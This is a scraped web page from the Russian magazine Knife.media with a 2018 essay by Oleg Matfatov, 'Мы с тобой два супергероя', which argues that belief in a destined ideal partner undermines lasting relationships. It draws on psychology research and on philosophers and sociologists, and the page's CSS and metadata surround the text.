.gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/no-ideal-love/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Когда-нибудь вы найдете «того самого» — человека, который будет вашей идеальной парой. Вы почувствуете, что предназначены друг для друга. Его никто не сможет заменить. У вас появится ощущение, что вы знали его всю жизнь.
Несмотря на то что процент разводов по Европе составляет около 60 %, многие по-прежнему верят в идею родственных душ — партнеров, которые предназначены друг для друга самой судьбой. Рассказываем, откуда взялась эта идея и почему она мешает людям строить нормальные отношения.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Когда-нибудь вы найдете «того самого» — человека, который будет вашей идеальной парой. Вы почувствуете, что предназначены друг для друга. Его никто не сможет заменить. У вас появится ощущение, что вы знали его всю жизнь.
Несмотря на то что процент разводов по Европе составляет около 60 %, многие по-прежнему верят в идею родственных душ — партнеров, которые предназначены друг для друга самой судьбой. Рассказываем, откуда взялась эта идея и почему она мешает людям строить нормальные отношения.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/52237-1539981494.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/no-ideal-love/">
<meta property="og:title" content="Мы&nbsp;с&nbsp;тобой два супергероя: чем опасны поиски идеального партнера">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/52237-1539981494.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/no-ideal-love/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/no-ideal-love/"},"headline":"Мы&nbsp;с&nbsp;тобой два супергероя: чем опасны поиски идеального партнера","datePublished":"2018-10-21T10:00:44+03:00","dateModified":"2022-10-17T17:11:01+03:00","url":"https://knife.media/no-ideal-love/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/52237-1539981494.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Олег Матфатов"}],"about":[{"name":"love"},{"name":"relationship"},{"name":"psychology"}],"articleBody":"Когда-нибудь вы найдете «того самого» — человека, который будет вашей идеальной парой. Вы почувствуете, что предназначены друг для друга. Его никто не сможет заменить. У вас появится ощущение, что вы знали его всю жизнь. Несмотря на то что процент разводов по Европе составляет около 60 %, многие по-прежнему верят в идею родственных душ — партнеров, которые предназначены друг для друга самой судьбой. Рассказываем, откуда взялась эта идея и почему она мешает людям строить нормальные отношения. Давно известно, что влюбленность вызывает сильные мыслительные искажения. Мы приписываем возлюбленным достоинства, которыми они не обладают, не замечаем их недостатки и верим, что наша любовь продлится вечно. Возможно, вера в идеальных партнеров — одно из этих мыслительных искажений.  Идею о существовании родственных душ, которым предначертано быть вместе, многие авторы возводят к платоновскому мифу о гермафродите. Но у Платона история о двуполом существе, которое Зевс разделил на две половины, является скорее занятной байкой, чем развернутой теорией. Гораздо серьезнее к этой идее относились средневековые мистики и каббалисты. Согласно Талмуду, каждый человек рождается с предназначенной для него парой — мужем или женой, которых он может встретить при жизни. Без этой пары человек был бы несовершенным и ущербным существом. Души влюбленных возрождаются снова и снова, пока не очистят свои грехи. Чем больше человек грешил в прошлой жизни, тем труднее ему будет встретить своего идеального партнера. Но идея родственных душ вовсе не обязательно должна сопровождаться верой в реинкарнацию и мистическую связь. Это просто одна из предпосылок, с которыми мы подходим к отношениям. Современные психологи выделяют в установке на поиск родственной души 5 основных элементов:    Существует только один или очень ограниченное количество подходящих романтических партнеров.   Любовное влечение возникает спонтанно.   Подходящий партнер идеален или очень близок к идеалу.   Правильный выбор партнера — главная причина успешных отношений.   Страсть и взаимное влечение имеют огромное значение.    Идея романтической любви никуда не исчезла. Например, согласно американскому опросу 2011 года, в идею родственных душ верят 71 % женщин и 74 % мужчин. Но как эта вера сказывается на реальных отношениях? Исследования социальных психологов показывают, что люди, которые верят в идеальное соответствие и романтическую судьбу, чаще вступают в страстные, но недолгие отношения. Если что-то идет не так, они быстро отправляются искать другого партнера. Они хуже справляются с конфликтами и реже идут на компромиссы. Как только становится ясно, что идеальный партнер вовсе не так идеален и между ними нет полного взаимопонимания, отношения обычно заканчиваются. Как ни странно, веру во взаимосвязь родственных душ отчасти поддерживают дейтинговые сервисы. Знакомства теперь требуют гораздо меньше усилий. В результате возникает то, что американский социолог Эрик Клиненберг называет «проблемой апгрейда»: люди постоянно находятся в поиске еще более совершенной пары. Отношения стали более доступными, но поддерживать их стало сложнее. Нам кажется, что всегда можно найти кого-то получше.  Если раньше у нас было всего несколько дверей, то теперь их миллионы:  «Нет больше браков с соседом сверху или девушкой из квартиры напротив. Нет больше долгой семейной жизни с одноклассницей. Нет больше ситуаций типа: „Мама, папа, вон тот гость, кажется, приятный человек. Может, сыграем свадьбу через три месяца?“ Вместо этого мы имеем новую культуру романтических отношений, основанную на эпическом поиске подходящей кандидатуры». Азиз Ансари, ‎Эрик Клиненберг, «В активном поиске»   Экономическая и социальная свобода сделала нас более романтичными, чем многие предыдущие поколения. Когда брак по расчету ушел в прошлое, главное значение приобрел личный выбор и поиски взаимопонимания. Но помимо веры в родственные души есть и другая установка, согласно которой отношения строятся в результате совместного развития и постоянной работы. Психологи называют это «установкой роста». Никто не совершенен, мы постоянно меняемся, а конфликты необязательно означают, что отношения обречены. Люди с этой установкой не верят, что им нужно искать идеальную пару, с которой они остались бы на всю жизнь. Они меньше полагаются на первоначальную страсть. В результате они лучше справляются с разногласиями и не так часто меняют своих партнеров.  Вера в идеальное сочетание двух душ не очень способствует долговременным и счастливым отношениям. Откуда она появилась и почему до сих пор не исчезла?  Как изобрели романтическую любовь Пару веков назад в Европе родилась совершенно радикальная и подрывная идея, согласно которой любовь, брак и сексуальное влечение должны быть соединены в единое целое. Хотя она была скорее литературной фантазией, чем отражением реальности, с тех пор она сделала неплохую карьеру. Некоторые историки и социологи утверждают, что романтическая любовь — относительно недавнее изобретение, которое появилось вместе с современной индустрией и капитализмом. Раньше главную роль в выборе партнеров играл экономический расчет и передача имущества по наследству. Брак был не личным, а общественным предприятием. Неплохо, если супруги хорошо ладят, но они вовсе не обязательно должны бросаться друг другу в объятия. Наоборот — слишком сильная близость вызывала подозрение в распутстве и легкомыслии.  Как писал Сенека, «любить свою жену с пламенной страстью значит совершить прелюбодеяние». Согласно этому взгляду, романтическая любовь впервые появилась в салонах и романах XVIII века, а уже затем перекочевала в реальную жизнь. С другой стороны, если считать любовь эмоциональным переживанием, то она гораздо более стара и универсальна. В 1992 году американские антропологи проанализировали данные по 166 мировым культурам и нашли признаки романтической любви в 147 из них. Эти признаки включают: идеализацию возлюбленного, желание проводить с ним время, постоянные мысли об объекте, потребность заботиться о нем, а также уверенность в том, что это чувство относится лишь к одному человеку. Возлюбленного нельзя заменить на двойника — мы любим именно за уникальность. В работе «Любовь как страсть» социолог Никлас Луман пишет, что любовь сейчас стала главным способом подтверждения нашей индивидуальности:  «В обществе с преимущественно безличными отношениями очень трудно найти точку, в которой человек мог бы ощущать себя цельным и поступать, как цельность. То, что человек ищет под видом любви, то, что он ищет в интимных отношениях, можно определить так: он ищет валидации представления о самом себе». Никлас Луман, “Love as Passion”   Секс не связывает людей друг с другом, а отдаляет. Удовольствие нарциссично. Именно на это указывает скандально известная фраза Жака Лакана «сексуальных отношений не существует».  Любовь восполняет нехватку этой взаимосвязи. Как уже давно сказал Сартр, мы видим себя только в отражении другого. Именно из этого психического переживания, вероятно, возникло представление о родственных душах. Проблема только в том, что родственных душ не существует. Благодаря ученым-нейрофизиологам и когнитивистам мы знаем, что бесполезно искать где-то внутри себя «истинное я». Мы распадаемся на каскад отдельных состояний и непрерывно меняемся. Окончательное «обретение себя» — не более чем соблазнительный культурный миф. Идея предначертанной судьбы тоже вызывает мало доверия. Если и есть что-то наподобие судьбы, то мы определяем ее сами. Возможно, свобода воли — это когнитивная иллюзия. Но случайность играет в жизни слишком большую роль, чтобы верить в неизменный сценарий, написанный где-то на небесах. Было бы полезно противопоставить романтическому идеалу любви идеал экзистенциальный — любовь как выбор, а не предназначение.  Романтики против экзистенциалистов Когда-то романтическая любовь была революционной идеей. Она пересекала социальные барьеры и ставила страсть выше сословных привилегий. Но теперь мысль о поиске идеального партнера на всю жизнь выглядит устаревшей и странной. В работе «Трансформация интимности» Энтони Гидденс говорит, что современные отношения стали «чистыми» — избавились от экономических и любых других внешних обязательств. Они поддерживаются, пока приносят удовлетворение, а затем распадаются. Любовь определяется не судьбой, стремлением к размножению или брачным контрактом, а свободным выбором двух (или нескольких) партнеров. Этой картине лучше соответствуют взгляды экзистенциалистов, а не романтиков XIX века. Если бы идеальные отношения создавались сами по себе, мы могли бы успокоиться и просто ждать «того самого». Но если человек создает и себя, и собственные отношения, то нельзя полагаться на судьбу и предназначение.  Бесполезно отправляться на поиски идеального партнера: вы все равно вряд ли его найдете. А если найдете, то вскоре поймете, что ошибались. Хорошие отношения возникают не благодаря совершенному соответствию двух душ. Это что-то гораздо более хрупкое и сложное. Как утверждают многие психологи и терапевты, один из секретов хороших отношений — признание того, что они рано или поздно могут закончиться. Но идея родственных душ всё еще выглядит привлекательной. По словам социолога Эндрю Черлина, требования к выбору партнера сейчас чрезвычайно возросли. Поиск родственной души стал главной брачной стратегией. Люди тратят годы на поиски подходящей пары и при этом быстро разочаровываются, если что-то идет не так. Для психоаналитиков «родственная душа» принадлежит к области воображаемого — это фантазия, которая дает нам чувство безопасности и полноты.  В реальности близкие отношения очень тяжело сохранить надолго. Это требует постоянного напряжения и работы. Почти любая история об отношениях, которую можно найти в реальности и литературе, заканчивается разрывом. Конец — то, что придает отношениям их динамику и структуру, и этот конец — вовсе не счастливая свадьба. Одно из немногих исключений — чеховский рассказ «Дама с собачкой». Его последнее предложение звучит так: «И казалось, что еще немного — и решение будет найдено, и тогда начнется новая, прекрасная жизнь; и обоим было ясно, что до конца еще далеко-далеко и что самое сложное и трудное только еще начинается». Откровение этого финала в том, что нет никакого откровения. Новая, прекрасная жизнь всегда будет маячить где-то впереди. Идея о родственных душах — попытка найти окончательное решение там, где этого решения нет. Возможно, именно поэтому она так привлекательна и так часто приносит разочарование."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-52237">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/love/">любовь</a><div class="meta"><a class="meta__item" href="https://knife.media/author/oleg-matfatov/" rel="author">Олег Матфатов</a></div><div class="meta"><span class="meta__item"><time datetime="2018-10-21T10:00:44+03:00">21 октября 2018</time></span></div></div><h1 class="entry-header__title">Мы&nbsp;с&nbsp;тобой два супергероя: <em>чем опасны поиски идеального партнера</em></h1><div class="entry-header__lead"><p>Когда-нибудь вы найдете «того самого» — человека, который будет вашей идеальной парой. Вы почувствуете, что предназначены друг для друга. Его никто не сможет заменить. У вас появится ощущение, что вы знали его всю жизнь.</p>
<p>Несмотря на то что процент разводов по Европе составляет около 60 %, многие по-прежнему верят в идею родственных душ — партнеров, которые предназначены друг для друга самой судьбой. Рассказываем, откуда взялась эта идея и почему она мешает людям строить нормальные отношения.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fno-ideal-love%2F&#038;title=%D0%9C%D1%8B%C2%A0%D1%81%C2%A0%D1%82%D0%BE%D0%B1%D0%BE%D0%B9%20%D0%B4%D0%B2%D0%B0%20%D1%81%D1%83%D0%BF%D0%B5%D1%80%D0%B3%D0%B5%D1%80%D0%BE%D1%8F%3A%20%D1%87%D0%B5%D0%BC%20%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D1%8B%20%D0%BF%D0%BE%D0%B8%D1%81%D0%BA%D0%B8%20%D0%B8%D0%B4%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%BF%D0%B0%D1%80%D1%82%D0%BD%D0%B5%D1%80%D0%B0" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fno-ideal-love%2F&#038;text=%D0%9C%D1%8B%C2%A0%D1%81%C2%A0%D1%82%D0%BE%D0%B1%D0%BE%D0%B9%20%D0%B4%D0%B2%D0%B0%20%D1%81%D1%83%D0%BF%D0%B5%D1%80%D0%B3%D0%B5%D1%80%D0%BE%D1%8F%3A%20%D1%87%D0%B5%D0%BC%20%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D1%8B%20%D0%BF%D0%BE%D0%B8%D1%81%D0%BA%D0%B8%20%D0%B8%D0%B4%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%BF%D0%B0%D1%80%D1%82%D0%BD%D0%B5%D1%80%D0%B0" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Давно известно, что влюбленность вызывает сильные <a href="https://knife.media/sick-love/" rel="noopener noreferrer" target="_blank">мыслительные искажения</a>. Мы приписываем возлюбленным достоинства, которыми они не обладают, не замечаем их недостатки и верим, что наша любовь продлится вечно. Возможно, вера в идеальных партнеров — одно из этих мыслительных искажений.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2018/10/IdealnyJ-partner-1-1024x717.jpg" alt="" /></figure>
<p>Идею о существовании родственных душ, которым предначертано быть вместе, многие авторы возводят к платоновскому мифу о гермафродите. Но у Платона история о двуполом существе, которое Зевс разделил на две половины, является скорее занятной байкой, чем развернутой теорией. Гораздо серьезнее к этой идее относились средневековые мистики и каббалисты.</p>
<p>Согласно Талмуду, каждый человек рождается с предназначенной для него парой — мужем или женой, которых он может встретить при жизни. Без этой пары человек был бы несовершенным и ущербным существом.</p>
<h4><b>Души влюбленных возрождаются снова и снова, пока не очистят свои грехи. Чем больше человек грешил в прошлой жизни, тем труднее ему будет встретить своего идеального партнера.</b></h4>
<p>Но идея родственных душ вовсе не обязательно должна сопровождаться верой в реинкарнацию и мистическую связь. Это просто одна из предпосылок, с которыми мы подходим к отношениям.</p>
<p>Современные психологи <a href="https://onlinelibrary.wiley.com/doi/abs/10.1111/1475-6811.09401" rel="noopener noreferrer" target="_blank">выделяют</a> в установке на поиск родственной души 5 основных элементов:</p>
<figure class="figure figure--quote">
<blockquote>
<ul>
<li>Существует только один или очень ограниченное количество подходящих романтических партнеров.</li>
</ul>
<ul>
<li>Любовное влечение возникает спонтанно.</li>
</ul>
<ul>
<li>Подходящий партнер идеален или очень близок к идеалу.</li>
</ul>
<ul>
<li>Правильный выбор партнера — главная причина успешных отношений.</li>
</ul>
<ul>
<li>Страсть и взаимное влечение имеют огромное значение.</li>
</ul>
</blockquote>
</figure>
<p>Идея романтической любви никуда не исчезла. Например, согласно американскому <a href="http://maristpoll.marist.edu/210-its-destiny-most-americans-believe-in-soul-mates/" rel="noopener noreferrer" target="_blank">опросу</a> 2011 года, в идею родственных душ верят 71 % женщин и 74 % мужчин. Но как эта вера сказывается на реальных отношениях?</p>
<h4><b>Исследования социальных психологов </b><a href="http://www.oxfordhandbooks.com/view/10.1093/oxfordhb/9780195398694.001.0001/oxfordhb-9780195398694-e-009" rel="noopener noreferrer" target="_blank"><b>показывают</b></a><b>, что люди, которые верят в идеальное соответствие и романтическую судьбу, чаще вступают в страстные, но недолгие отношения. Если что-то идет не так, они быстро отправляются искать другого партнера.</b></h4>
<p>Они хуже справляются с конфликтами и реже идут на компромиссы. Как только становится ясно, что идеальный партнер вовсе не так идеален и между ними нет полного взаимопонимания, отношения обычно заканчиваются.</p>
<p>Как ни странно, веру во взаимосвязь родственных душ отчасти поддерживают дейтинговые сервисы. Знакомства теперь требуют гораздо меньше усилий. В результате возникает то, что американский социолог Эрик Клиненберг <a href="https://www.mann-ivanov-ferber.ru/books/v-aktivnom-poiske/" rel="noopener noreferrer" target="_blank">называет</a> «проблемой апгрейда»: люди постоянно находятся в поиске еще более совершенной пары.</p>
<h4><b>Отношения стали более доступными, но поддерживать их стало сложнее. Нам кажется, что всегда можно найти кого-то получше. </b></h4>
<p>Если раньше у нас было всего несколько дверей, то теперь их миллионы:</p>
<figure class="figure figure--quote">
<blockquote><p>«Нет больше браков с соседом сверху или девушкой из квартиры напротив. Нет больше долгой семейной жизни с одноклассницей. Нет больше ситуаций типа: „Мама, папа, вон тот гость, кажется, приятный человек. Может, сыграем свадьбу через три месяца?“ Вместо этого мы имеем новую культуру романтических отношений, основанную на эпическом поиске подходящей кандидатуры».</p>
<h6>Азиз Ансари, ‎Эрик Клиненберг, «В активном поиске»</h6>
</blockquote>
</figure>
<p>Экономическая и социальная свобода сделала нас более романтичными, чем многие предыдущие поколения. Когда брак по расчету ушел в прошлое, главное значение приобрел личный выбор и поиски взаимопонимания.</p>
<p>Но помимо веры в родственные души есть и другая установка, согласно которой отношения строятся в результате совместного развития и постоянной работы. Психологи <a href="https://www.psychologytoday.com/us/blog/the-joint-adventures-well-educated-couples/201207/destiny-beliefs-can-threaten-long-term" rel="noopener noreferrer" target="_blank">называют</a> это «установкой роста». Никто не совершенен, мы постоянно меняемся, а конфликты необязательно означают, что отношения обречены.</p>
<h4><b>Люди с этой установкой не верят, что им нужно искать идеальную пару, с которой они остались бы на всю жизнь. Они меньше полагаются на первоначальную страсть. В результате они лучше справляются с разногласиями и не так часто меняют своих партнеров. </b></h4>
<p>Вера в идеальное сочетание двух душ не очень способствует долговременным и счастливым отношениям. Откуда она появилась и почему до сих пор не исчезла?</p>
